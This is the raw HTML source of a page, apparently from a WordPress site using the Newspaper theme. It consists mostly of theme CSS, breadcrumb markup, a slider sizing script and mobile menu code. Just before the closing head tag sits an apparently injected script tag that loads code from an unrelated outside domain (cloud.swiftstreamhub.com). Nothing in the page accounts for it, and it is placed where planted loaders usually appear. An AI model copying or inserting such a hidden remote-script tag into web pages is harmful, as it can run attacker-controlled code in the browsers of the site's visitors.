    .mfp-content .td-login-button:hover {
        background-color: #00706c;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd9933;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd9933;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd9933;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -o-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(to bottom, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(232,232,232,0.01)', endColorstr='rgba(232,232,232,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00706c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #4ad0d3;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
    
    
    
    
    
    .td-menu-background,
    .td-search-background {
        background-size: auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Montserrat;
	font-size:10px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Montserrat;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #4ad0d3;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #00706c;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(232,232,232,0.01);
        background: -moz-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(232,232,232,0.01)), color-stop(100%, rgba(232,232,232,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
        background: linear-gradient(45deg, rgba(232,232,232,0.01) 0%, rgba(232,232,232,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd9933;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd9933;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd9933;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://castorco.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://castorco.com/tdb_templates/mintyside-pro-category-template/",
                    "name": "Mintyside PRO Category Template"
                }
            }    
        ]
    }
</script>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd9933;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd9933;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd9933;
                }
                .tdm-btn-style1 {
					background-color: #dd9933;
				}
				.tdm-btn-style2:before {
				    border-color: #dd9933;
				}
				.tdm-btn-style2 {
				    color: #dd9933;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd9933;
                    -moz-box-shadow: 0 2px 16px #dd9933;
                    box-shadow: 0 2px 16px #dd9933;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd9933;
                    -moz-box-shadow: 0 4px 26px #dd9933;
                    box-shadow: 0 4px 26px #dd9933;
				}
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="tdb_templates-template-default single single-tdb_templates postid-947 td-standard-pack mintyside-pro-category-template global-block-template-1 td-mintyside-pro tdb_template_948 wpb-js-composer js-comp-ver-6.6.0 vc_responsive  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up" style="display:none;"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-top-main-container"><ul id="menu-header-top-main" class="td-mobile-main-menu"><li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-827"><a href="http://castorco.com/category/products/">Products</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="http://castorco.com/category/inspirations/">Inspirations</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="http://castorco.com/category/how-to/">How to</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="#">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="http://castorco.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#e8e8e8 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
padding-top:10px !important;
padding-left:10px !important;
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
